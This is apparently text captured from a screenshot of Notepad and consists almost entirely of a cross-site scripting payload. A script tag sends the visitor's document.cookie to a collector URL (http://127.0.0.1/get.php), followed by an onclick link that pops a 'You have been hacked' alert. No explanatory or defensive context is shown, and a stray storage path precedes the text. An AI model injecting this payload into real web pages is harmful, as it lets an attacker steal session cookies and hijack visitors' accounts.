 *Untitled - Notepad
File Edit Format View Help
<script>
var o = new Image();
o.src="http://127.0.0.1/get.php?cookie="+document.cookie
</script>
___________________
<a onclick="alert("You have been hacked")">More Cash</a>
<a href=https://google.com> Click me </a>
Ln 11, Col 1 290% Windows (CRLF) UTF-8